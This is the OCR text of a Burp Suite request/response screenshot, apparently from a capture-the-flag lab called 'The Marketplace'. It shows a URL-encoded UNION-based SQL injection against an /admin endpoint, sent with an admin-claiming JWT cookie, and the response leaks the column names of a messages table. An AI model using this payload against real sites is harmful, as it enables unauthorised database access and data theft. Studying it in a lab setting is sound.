 Request
Pretty Raw Hex \n
1 GET /admin?user=
%30%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%47%52%4f%55%50%5f%
43%4f%4e%43%41%54%28%63%6f%6c%75%6d%6e%5f%6e%61%6d%65%29%2c%33%2c%34%2
0%46%52%4f%4d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61
%2e%63%6f%6c%75%6d%6e%73%20%57%48%45%52%45%20%74%61%62%6c%65%5f%6e%61%
6d%65%3d%27%6d%65%73%73%61%67%65%73%27 HTTP/1.1
2 Host: 10.10.228.92
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.228.92/admin
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoib
WljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2NTU5OTQ4ODZ9.QUriMuxQYbMs6Iod43
1QCIPLqiv3453AIfomt7ijFNQ
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User id,user_from,user_to,message_content,is_read
ID: 1
Is administrator: true
Delete user